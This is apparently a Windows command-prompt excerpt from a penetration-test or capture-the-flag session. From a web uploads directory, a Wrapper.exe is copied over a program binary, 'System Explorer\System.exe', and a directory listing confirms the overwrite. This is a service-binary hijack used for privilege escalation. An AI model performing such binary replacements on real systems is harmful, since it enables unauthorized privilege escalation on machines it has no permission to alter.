 copy C:\xampp\htdocs\resources\uploads\Wrapper.exe "C:\Program Files (x86)\System Explorer\System.exe"
        1 file(s) copied.
dir "C:\Program Files (x86)\System Explorer\"
dir "C:\Program Files (x86)\System Explorer\"
 Volume in drive C has no label.
 Volume Serial Number is A041-2802
 Directory of C:\Program Files (x86)\System Explorer
15/10/2021  19:33    <DIR>          .
15/10/2021  19:33    <DIR>          ..
22/12/2020  00:55    <DIR>          System Explorer
15/10/2021  19:29             3,584 System.exe
               1 File(s)          3,584 bytes
               3 Dir(s)   5,557,022,720 bytes free
C:\xampp\htdocs\resources\uploads>